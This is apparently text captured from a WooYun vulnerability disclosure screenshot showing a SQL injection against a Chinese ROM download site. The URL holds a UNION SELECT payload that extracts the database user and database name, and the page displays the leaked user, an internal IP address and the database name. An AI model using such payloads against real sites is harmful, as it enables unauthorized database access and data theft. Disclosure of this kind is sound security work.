 dashi.opda.com/rom/list/device_id/12/release/page/ui/-1%20union%20select%201,concat(user(),0x3a,database()),3,4,5--
卓大师
www.dashi.com
首 页 产品大全 手机问答
不怕你搜不到，就怕你不去搜... ROM搜索 刷机 ROOT
卓大师 / ROM市场 / A4-3Gkfkx@10.163.125.51:kfkx的刷机包(rom)下载
已选择的机型
A4-3G
机型名称：A4-3G 厂商：高通(Qualcomm)
屏幕分辨率：800x480 CPU：ARMv7 Processor rev 2 (v7l) 998
教程数：0 ROM数：0
ROM下载量：41396892
www.wooyun.org